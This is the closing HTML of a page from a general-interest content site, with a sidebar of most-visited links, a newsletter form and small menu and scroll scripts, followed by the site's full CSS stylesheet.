                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/team-building-activities-how-to-build-a-strong-team-with" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Team Building Activities How To Build A Strong Team With</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://lights-crystal.com/13-1-teny-a-seo-es-az-orgazmus-kapcsolatarol-antikaotika-seo" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>13 1 Teny A Seo Es Az Orgazmus Kapcsolatarol Antikaotika Seo</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                    </div>
    </div>

    <!-- About Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">About</h3>
        <p class="about-text">
            Prismatic Illumination is your go-to source for the latest news, stories, and insights across technology, lifestyle, travel, and more.
        </p>
    </div>

    <!-- Newsletter Widget -->
    <div class="sidebar-widget newsletter-widget">
        <h3 class="sidebar-title">Newsletter</h3>
        <p class="newsletter-text">Subscribe to get the latest articles delivered to your inbox.</p>
        <form class="newsletter-form">
            <input type="email" placeholder="Your email address" class="newsletter-input" required>
            <button type="submit" class="newsletter-button">Subscribe</button>
        </form>
    </div>
</aside>

            </div>
        </div>
    </main>

    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 Prismatic Illumination. All rights reserved.</p>
        </div>
    </footer>

    <!-- Back to Top Button -->
    <button id="backToTop" class="back-to-top" aria-label="Back to top">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M18 15l-6-6-6 6"/>
        </svg>
    </button>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        // Mobile Menu Toggle
        const mobileMenuToggle = document.querySelector('.mobile-menu-toggle');
        const nav = document.querySelector('.nav');
        
        mobileMenuToggle.addEventListener('click', function() {
            this.classList.toggle('active');
            nav.classList.toggle('active');
            document.body.classList.toggle('menu-open');
        });

        // Close menu when clicking on a link
        document.querySelectorAll('.nav a').forEach(link => {
            link.addEventListener('click', () => {
                mobileMenuToggle.classList.remove('active');
                nav.classList.remove('active');
                document.body.classList.remove('menu-open');
            });
        });

        // Back to Top Button
        const backToTopButton = document.getElementById('backToTop');
        
        window.addEventListener('scroll', function() {
            if (window.pageYOffset > 300) {
                backToTopButton.classList.add('visible');
            } else {
                backToTopButton.classList.remove('visible');
            }
        });
        
        backToTopButton.addEventListener('click', function() {
            window.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb7591e9875e4286824853a29be83f98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://lights-crystal.com/assets/style.css
body_size: 5127
content:
/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --primary-color: #2563eb;
    --secondary-color: #1e40af;
    --accent-color: #f59e0b;
    --text-color: #1f2937;
    --text-light: #6b7280;
    --border-color: #e5e7eb;
    --bg-gray: #f9fafb;
    --danger-color: #dc2626;
    --success-color: #10b981;
    --shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 25px rgba(0, 0, 0, 0.1);
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    line-height: 1.6;
    color: var(--text-color);
    background-color: #fff;
}

/* Container */
.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.container-narrow {
    max-width: 800px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Header */
.header {
    background-color: #fff;
    border-bottom: 1px solid var(--border-color);
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: var(--shadow);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 20px;
}

.logo {
    font-size: 28px;
    font-weight: 800;
    letter-spacing: -1px;
}

.logo a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.logo a:hover {
    color: var(--primary-color);
}

.nav {
    display: flex;
    gap: 25px;
    flex-wrap: wrap;
}

.nav a {
    color: var(--text-light);
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s;
    position: relative;
}

.nav a:hover,
.nav a.active {
    color: var(--primary-color);
}

.nav a.active::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    right: 0;
    height: 2px;
    background-color: var(--primary-color);
}

.nav a.admin-link {
    color: var(--accent-color);
}

/* Main Content */
.main {
    min-height: calc(100vh - 200px);
    padding: 40px 0;
}

/* Featured Article */
.featured {
    margin-bottom: 60px;
}

.featured-article {
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow-lg);
}

.featured-image {
    height: 500px;
    background-size: cover;
    background-position: center;
    position: relative;
}

.featured-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.9), transparent);
    color: #fff;
}

.featured-title {
    font-size: 42px;
    font-weight: 800;
    margin: 15px 0;
    line-height: 1.2;
}

.featured-title a {
    color: #fff;
    text-decoration: none;
    transition: opacity 0.3s;
}

.featured-title a:hover {
    opacity: 0.8;
}

.featured-excerpt {
    font-size: 18px;
    margin-bottom: 15px;
    opacity: 0.95;
}

/* Category Badge */
.category-badge {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 20px;
}

/* Content with Sidebar Layout */
.content-with-sidebar {
    display: grid;
    grid-template-columns: 1fr 350px;
    gap: 40px;
    align-items: start;
}

.main-content {
    min-width: 0; /* Prevent grid blowout */
}

/* Articles Section */
.articles-section {
    padding: 20px 0;
}

.section-title {
    font-size: 32px;
    margin-bottom: 30px;
    font-weight: 800;
}

.no-articles {
    text-align: center;
    padding: 60px 20px;
    font-size: 18px;
    color: var(--text-light);
}

.no-articles a {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
}

/* Articles Grid */
.articles-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
    margin-bottom: 40px;
}

.article-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.article-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.article-image {
    height: 220px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.article-content {
    padding: 25px;
}

.article-title {
    font-size: 22px;
    font-weight: 700;
    margin: 12px 0;
    line-height: 1.3;
}

.article-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.article-title a:hover {
    color: var(--primary-color);
}

.article-excerpt {
    color: var(--text-light);
    margin-bottom: 15px;
    font-size: 15px;
}

.article-meta,
.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 14px;
    color: var(--text-light);
}

.article-meta .author,
.article-meta-large .author {
    font-weight: 600;
}

/* Single Article - New Design */
.article-single {
    padding: 0;
}

/* Article Header */
.article-header-new {
    margin-bottom: 40px;
}

.article-meta-top {
    display: flex;
    align-items: center;
    gap: 15px;
    margin-bottom: 20px;
}

.category-badge-large {
    display: inline-block;
    padding: 8px 16px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 6px;
    text-decoration: none;
    transition: background-color 0.3s;
}

.category-badge-large:hover {
    background-color: var(--secondary-color);
}

.reading-time {
    display: flex;
    align-items: center;
    gap: 6px;
    font-size: 14px;
    color: var(--text-light);
    font-weight: 500;
}

.reading-time svg {
    opacity: 0.7;
}

.article-title-new {
    font-size: 42px;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 20px;
    color: var(--text-color);
}

.article-excerpt-new {
    font-size: 20px;
    line-height: 1.6;
    color: var(--text-light);
    margin-bottom: 30px;
}

.article-author-row {
    display: flex;
    align-items: center;
    gap: 15px;
    padding: 20px 0;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color);
}

.author-avatar-small {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    object-fit: cover;
}

.author-info-inline strong {
    display: block;
    font-size: 16px;
    margin-bottom: 4px;
}

.article-meta-inline {
    font-size: 14px;
    color: var(--text-light);
}

/* Featured Image */
.article-image-featured {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin: 40px 0;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

/* Article Content */
.article-content-new {
    font-size: 19px;
    line-height: 1.8;
    color: var(--text-color);
    margin: 40px 0;
}

.article-content-new p {
    margin-bottom: 1.5em;
}

.article-content-new h2 {
    font-size: 32px;
    font-weight: 700;
    margin: 50px 0 25px 0;
    color: var(--text-color);
    line-height: 1.3;
}

.article-content-new h3 {
    font-size: 24px;
    font-weight: 700;
    margin: 40px 0 20px 0;
    color: var(--text-color);
}

.article-content-new strong {
    font-weight: 700;
    color: var(--text-color);
}

.article-content-new em {
    font-style: italic;
}

.article-content-new ul,
.article-content-new ul.plain-list {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
    position: relative;
    z-index: 1;
}

.article-content-new li {
    margin-bottom: 0.75em;
    line-height: 1.8;
    position: relative;
    z-index: 1;
    color: var(--text-color);
    text-decoration: none;
}

/* Allow links in Key Takeaways but not in plain lists */
.article-content-new ul.plain-list a,
.article-content-new ul.plain-list li a {
    pointer-events: none !important;
    text-decoration: none !important;
    color: var(--text-color) !important;
    cursor: text !important;
}

.article-content-new ul.plain-list li {
    color: var(--text-color);
    cursor: default;
}

/* Markdown lists and no-links - plain text only */
.markdown-list,
ul.markdown-list,
.no-links {
    list-style-type: disc;
    padding-left: 30px;
    margin: 1.5em 0;
}

.markdown-list li,
ul.markdown-list li,
.no-links li {
    color: #1f2937;
    margin-bottom: 0.75em;
    line-height: 1.8;
}

/* Hide links in no-links class */
.no-links a,
.no-links li a {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

.article-content-new figure,
.article-content-new figure.article-image-block,
figure.article-image-block {
    position: relative;
    z-index: 10;
    clear: both;
    display: block;
    margin: 40px 0;
    padding: 0;
    background: transparent;
}

.article-content-new figure img,
figure.article-image-block img {
    width: 100%;
    max-width: 100%;
    height: auto;
    display: block;
    position: relative;
    z-index: 10;
}

/* Tags */
.article-tags {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-tags strong {
    color: var(--text-color);
}

.article-tags .tag {
    display: inline-block;
    padding: 6px 14px;
    background-color: var(--bg-gray);
    color: var(--text-color);
    font-size: 13px;
    font-weight: 500;
    border-radius: 20px;
    transition: all 0.3s;
}

.article-tags .tag:hover {
    background-color: var(--primary-color);
    color: #fff;
}

/* Social Share */
.article-share {
    padding: 30px 0;
    border-top: 1px solid var(--border-color);
}

.article-share strong {
    display: block;
    margin-bottom: 15px;
    font-size: 16px;
    color: var(--text-color);
}

.share-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

.share-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 18px;
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.3s;
    color: #fff;
}

.share-btn svg {
    flex-shrink: 0;
}

.share-btn.twitter {
    background-color: #1da1f2;
}

.share-btn.twitter:hover {
    background-color: #0c85d0;
}

.share-btn.facebook {
    background-color: #1877f2;
}

.share-btn.facebook:hover {
    background-color: #0c63d4;
}

.share-btn.linkedin {
    background-color: #0077b5;
}

.share-btn.linkedin:hover {
    background-color: #005885;
}

.share-btn.email {
    background-color: var(--text-light);
}

.share-btn.email:hover {
    background-color: var(--text-color);
}

/* Author Bio Box */
.author-bio-box {
    display: flex;
    gap: 25px;
    padding: 35px;
    background-color: var(--bg-gray);
    border-radius: 12px;
    margin: 40px 0;
}

.author-avatar-large {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    object-fit: cover;
    flex-shrink: 0;
}

.author-bio-content h3 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 12px;
    color: var(--text-color);
}

.author-bio-content p {
    font-size: 15px;
    line-height: 1.6;
    color: var(--text-light);
}

/* Related Articles */
.related-articles {
    margin: 50px 0;
    padding-top: 50px;
    border-top: 2px solid var(--border-color);
}

.related-articles h3 {
    font-size: 28px;
    font-weight: 800;
    margin-bottom: 30px;
    color: var(--text-color);
}

.related-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 25px;
}

.related-card {
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--shadow);
    transition: transform 0.3s, box-shadow 0.3s;
}

.related-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

.related-image {
    height: 180px;
    background-size: cover;
    background-position: center;
    background-color: var(--bg-gray);
}

.related-content {
    padding: 20px;
}

.category-badge-small {
    display: inline-block;
    padding: 4px 10px;
    background-color: var(--primary-color);
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.related-content h4 {
    font-size: 18px;
    font-weight: 700;
    margin: 10px 0;
    line-height: 1.3;
}

.related-content h4 a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.related-content h4 a:hover {
    color: var(--primary-color);
}

.related-content p {
    font-size: 14px;
    color: var(--text-light);
    line-height: 1.5;
}

/* Article Footer */
.article-footer-new {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

.back-link {
    color: var(--primary-color);
    text-decoration: none;
    font-weight: 600;
    font-size: 16px;
    transition: color 0.3s;
}

.back-link:hover {
    color: var(--secondary-color);
}

/* Old Article Styles (Deprecated but kept for backwards compatibility) */
.article-header {
    margin-bottom: 30px;
}

.article-title-large {
    font-size: 48px;
    font-weight: 800;
    line-height: 1.2;
    margin: 20px 0;
}

.article-meta-large {
    display: flex;
    gap: 15px;
    font-size: 16px;
    margin-top: 20px;
}

.article-meta-large .separator {
    color: var(--border-color);
}

.article-image-large {
    height: 500px;
    background-size: cover;
    background-position: center;
    border-radius: 12px;
    margin-bottom: 40px;
    box-shadow: var(--shadow-lg);
    background-color: var(--bg-gray);
}

.article-body {
    font-size: 18px;
    line-height: 1.8;
    color: var(--text-color);
    white-space: pre-line;
}

.article-footer {
    margin-top: 60px;
    padding-top: 30px;
    border-top: 1px solid var(--border-color);
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 40px;
    flex-wrap: wrap;
}

.pagination-link {
    padding: 10px 16px;
    background-color: #fff;
    color: var(--text-color);
    text-decoration: none;
    border: 1px solid var(--border-color);
    border-radius: 6px;
    transition: all 0.3s;
}

.pagination-link:hover {
    background-color: var(--bg-gray);
    border-color: var(--primary-color);
}

.pagination-link.active {
    background-color: var(--primary-color);
    color: #fff;
    border-color: var(--primary-color);
}

/* Sidebar */
.sidebar {
    position: sticky;
    top: 100px;
}

.sidebar-widget {
    background-color: #fff;
    padding: 25px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-bottom: 25px;
}

.sidebar-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-bottom: 12px;
    border-bottom: 2px solid var(--primary-color);
}

/* Search Widget */
.search-form {
    display: flex;
    gap: 8px;
}

.search-input {
    flex: 1;
    padding: 10px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 14px;
    font-family: inherit;
}

.search-input:focus {
    outline: none;
    border-color: var(--primary-color);
}

.search-button {
    padding: 10px 15px;
    background-color: var(--primary-color);
    color: #fff;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: background-color 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.search-button:hover {
    background-color: var(--secondary-color);
}

/* Category List */
.category-list {
    list-style: none;
}

.category-list li {
    margin-bottom: 12px;
}

.category-list a {
    color: var(--text-color);
    text-decoration: none;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 12px;
    border-radius: 6px;
    transition: all 0.3s;
}

.category-list a:hover {
    background-color: var(--bg-gray);
    color: var(--primary-color);
    padding-left: 18px;
}

.category-list .count {
    color: var(--text-light);
    font-size: 13px;
    font-weight: 600;
}

/* Recent Posts */
.recent-posts {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.recent-post {
    display: flex;
    gap: 15px;
}

.recent-post-image {
    width: 80px;
    height: 80px;
    background-size: cover;
    background-position: center;
    border-radius: 8px;
    flex-shrink: 0;
    background-color: var(--bg-gray);
}

.recent-post-content {
    flex: 1;
    min-width: 0;
}

.recent-post-title {
    font-size: 15px;
    font-weight: 600;
    line-height: 1.4;
    margin-bottom: 6px;
}

.recent-post-title a {
    color: var(--text-color);
    text-decoration: none;
    transition: color 0.3s;
}

.recent-post-title a:hover {
    color: var(--primary-color);
}

.recent-post-date {
    font-size: 13px;
    color: var(--text-light);
}

/* About Widget */
.about-text {
    color: var(--text-light);
    font-size: 14px;
    line-height: 1.6;
}

/* Newsletter Widget */
.newsletter-widget {
    background: linear-gradient(135deg, var(--primary-color), var(--secondary-color));
    color: #fff;
}

.newsletter-widget .sidebar-title {
    color: #fff;
    border-bottom-color: rgba(255, 255, 255, 0.3);
}

.newsletter-text {
    font-size: 14px;
    margin-bottom: 15px;
    opacity: 0.95;
}

.newsletter-form {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.newsletter-input {
    padding: 12px 15px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    font-size: 14px;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
}

.newsletter-input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}

.newsletter-input:focus {
    outline: none;
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.5);
}

.newsletter-button {
    padding: 12px 20px;
    background-color: #fff;
    color: var(--primary-color);
    border: none;
    border-radius: 8px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s;
}

.newsletter-button:hover {
    background-color: var(--bg-gray);
    transform: translateY(-2px);
}

/* Most Visit Widget */
.most-visit-posts {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.most-visit-item {
    display: flex;
    flex-direction: column;
    gap: 4px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e7eb;
}

.most-visit-item:last-child {
    border-bottom: none;
    padding-bottom: 0;
}

.most-visit-link {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    color: var(--text-color);
    text-decoration: none;
    font-size: 14px;
    line-height: 1.5;
    transition: color 0.2s;
}

.most-visit-link:hover {
    color: var(--primary-color);
}

.most-visit-link span {
    flex: 1;
}

.most-visit-count {
    display: inline-flex;
    align-items: center;
    font-size: 12px;
    color: #6b7280;
    margin-left: 22px;
}

/* Footer */
.footer {
    background-color: var(--bg-gray);
    padding: 30px 0;
    margin-top: 80px;
    border-top: 1px solid var(--border-color);
    text-align: center;
    color: var(--text-light);
}

/* Admin Styles */
.admin-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
    gap: 20px;
}

.admin-header h2 {
    font-size: 32px;
    font-weight: 800;
}

/* Buttons */
.btn {
    display: inline-block;
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 600;
    text-decoration: none;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    transition: all 0.3s;
    text-align: center;
}

.btn-primary {
    background-color: var(--primary-color);
    color: #fff;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
}

.btn-secondary {
    background-color: var(--text-light);
    color: #fff;
}

.btn-secondary:hover {
    background-color: var(--text-color);
}

.btn-danger {
    background-color: var(--danger-color);
    color: #fff;
}

.btn-danger:hover {
    background-color: #b91c1c;
}

.btn-small {
    padding: 8px 14px;
    font-size: 13px;
}

/* Alerts */
.alert {
    padding: 15px 20px;
    border-radius: 8px;
    margin-bottom: 25px;
}

.alert-success {
    background-color: #d1fae5;
    color: #065f46;
    border-left: 4px solid var(--success-color);
}

.alert-error {
    background-color: #fee2e2;
    color: #991b1b;
    border-left: 4px solid var(--danger-color);
}

.alert ul {
    margin-left: 20px;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 80px 20px;
}

.empty-state p {
    font-size: 18px;
    color: var(--text-light);
    margin-bottom: 20px;
}

/* Admin Table */
.admin-table-container {
    overflow-x: auto;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: var(--shadow);
}

.admin-table {
    width: 100%;
    border-collapse: collapse;
}

.admin-table thead {
    background-color: var(--bg-gray);
}

.admin-table th {
    padding: 15px;
    text-align: left;
    font-weight: 700;
    color: var(--text-color);
    border-bottom: 2px solid var(--border-color);
}

.admin-table td {
    padding: 15px;
    border-bottom: 1px solid var(--border-color);
}

.admin-table tbody tr:hover {
    background-color: var(--bg-gray);
}

.action-buttons {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
}

/* Forms */
.article-form {
    background-color: #fff;
    padding: 40px;
    border-radius: 12px;
    box-shadow: var(--shadow);
    margin-top: 30px;
}

.form-group {
    margin-bottom: 25px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: var(--text-color);
}

.form-group input[type="text"],
.form-group input[type="url"],
.form-group input[type="date"],
.form-group select,
.form-group textarea {
    width: 100%;
    padding: 12px 15px;
    border: 1px solid var(--border-color);
    border-radius: 8px;
    font-size: 15px;
    font-family: inherit;
    transition: border-color 0.3s;
}

.form-group input:focus,
.form-group select:focus,
.form-group textarea:focus {
    outline: none;
    border-color: var(--primary-color);
}

.form-group textarea {
    resize: vertical;
}

.form-group small {
    display: block;
    margin-top: 6px;
    color: var(--text-light);
    font-size: 13px;
}

.form-actions {
    display: flex;
    gap: 15px;
    margin-top: 30px;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .content-with-sidebar {
        grid-template-columns: 1fr 300px;
        gap: 30px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        position: static;
        margin-top: 40px;
    }

    .articles-grid {
        grid-template-columns: 1fr;
    }

    .featured-image {
        height: 350px;
    }

    .featured-title {
        font-size: 28px;
    }

    .featured-excerpt {
        font-size: 16px;
    }

    /* New Article Responsive */
    .article-title-new {
        font-size: 32px;
    }

    .article-excerpt-new {
        font-size: 18px;
    }

    .article-image-featured {
        height: 300px;
    }

    .article-content-new {
        font-size: 17px;
    }

    .article-content-new h2 {
        font-size: 26px;
    }

    .article-content-new h3 {
        font-size: 22px;
    }

    .author-bio-box {
        flex-direction: column;
        text-align: center;
        padding: 25px;
    }

    .author-avatar-large {
        margin: 0 auto;
    }

    .share-buttons {
        flex-direction: column;
    }

    .share-btn {
        justify-content: center;
        width: 100%;
    }

    .related-grid {
        grid-template-columns: 1fr;
    }

    /* Old Article Styles */
    .article-title-large {
        font-size: 32px;
    }

    .article-image-large {
        height: 300px;
    }

    .nav {
        gap: 15px;
    }

    .admin-header {
        flex-direction: column;
        align-items: stretch;
    }

    .admin-table {
        font-size: 14px;
    }

    .admin-table th,
    .admin-table td {
        padding: 10px;
    }

    .article-form {
        padding: 25px;
    }

    .form-actions {
        flex-direction: column;
    }

    .action-buttons {
        flex-direction: column;
    }

    .btn {
        width: 100%;
    }
}

@media (max-width: 480px) {
    .featured-overlay {
        padding: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .logo {
        font-size: 24px;
    }

    .article-title-large {
        font-size: 28px;
    }

    .article-body {
        font-size: 16px;
    }
}

/* ========================================
   KEY TAKEAWAYS WITH INTERNAL LINKS
   ======================================== */
.key-takeaways-list li,
ul.key-takeaways-list li,
.article-content-new .key-takeaways-list li {
    margin-bottom: 0.75em;
    line-height: 1.8;
}

.key-takeaways-list li a,
ul.key-takeaways-list li a,
.article-content-new .key-takeaways-list li a {
    color: #2563eb;
    text-decoration: none;
    transition: color 0.2s ease;
    font-weight: 500;
}

.key-takeaways-list li a:hover,
ul.key-takeaways-list li a:hover,
.article-content-new .key-takeaways-list li a:hover {
    color: #1e40af;
    text-decoration: underline;
}

/* ========================================
   MOBILE MENU & HAMBURGER
   ======================================== */
.mobile-menu-toggle {
    display: none;
    flex-direction: column;
    justify-content: space-between;
    width: 30px;
    height: 24px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 101;
    position: relative;
}

.mobile-menu-toggle span {
    display: block;
    width: 100%;
    height: 3px;
    background-color: var(--text-color);
    border-radius: 3px;
    transition: all 0.3s ease;
}

.mobile-menu-toggle.active span:nth-child(1) {
    transform: translateY(10.5px) rotate(45deg);
}

.mobile-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.mobile-menu-toggle.active span:nth-child(3) {
    transform: translateY(-10.5px) rotate(-45deg);
}

/* ========================================
   BACK TO TOP BUTTON
   ======================================== */
.back-to-top {
    position: fixed;
    bottom: 30px;
    right: 30px;
    width: 50px;
    height: 50px;
    background: var(--primary-color);
    color: white;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 12px rgba(37, 99, 235, 0.3);
    transition: all 0.3s ease;
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px);
    z-index: 999;
}

.back-to-top.visible {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.back-to-top:hover {
    background: var(--secondary-color);
    transform: translateY(-5px);
    box-shadow: 0 6px 20px rgba(37, 99, 235, 0.4);
}

.back-to-top:active {
    transform: translateY(-2px);
}

/* ========================================
   MOBILE RESPONSIVE STYLES
   ======================================== */
@media (max-width: 768px) {
    /* Show hamburger menu on mobile */
    .mobile-menu-toggle {
        display: flex;
    }

    /* Hide navigation by default on mobile */
    .nav {
        position: fixed;
        top: 0;
        right: -100%;
        width: 280px;
        height: 100vh;
        background: white;
        flex-direction: column;
        padding: 80px 30px 30px;
        box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
        transition: right 0.3s ease;
        z-index: 100;
        overflow-y: auto;
        gap: 0;
    }

    .nav.active {
        right: 0;
    }

    .nav a {
        padding: 15px 0;
        border-bottom: 1px solid var(--border-color);
        font-size: 16px;
    }

    .nav a:last-child {
        border-bottom: none;
    }

    .nav a.active::after {
        display: none;
    }

    /* Overlay when menu is open */
    body.menu-open::before {
        content: '';
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 99;
        animation: fadeIn 0.3s ease;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    /* Prevent scrolling when menu is open */
    body.menu-open {
        overflow: hidden;
    }

    /* Adjust header for mobile */
    .header-content {
        justify-content: space-between;
    }

    .logo {
        font-size: 22px;
    }

    /* Back to top button smaller on mobile */
    .back-to-top {
        width: 45px;
        height: 45px;
        bottom: 20px;
        right: 20px;
    }

    .back-to-top svg {
        width: 20px;
        height: 20px;
    }

    /* Featured article adjustments */
    .featured-title {
        font-size: 28px;
    }

    /* Article grid - single column on mobile */
    .articles-grid {
        grid-template-columns: 1fr;
    }

    /* Sidebar full width on mobile */
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        margin-top: 40px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 15px;
    }

    .logo {
        font-size: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .article-card-title {
        font-size: 18px;
    }

    .back-to-top {
        width: 40px;
        height: 40px;
        bottom: 15px;
        right: 15px;
    }

    .back-to-top svg {
        width: 18px;
        height: 18px;
    }
}
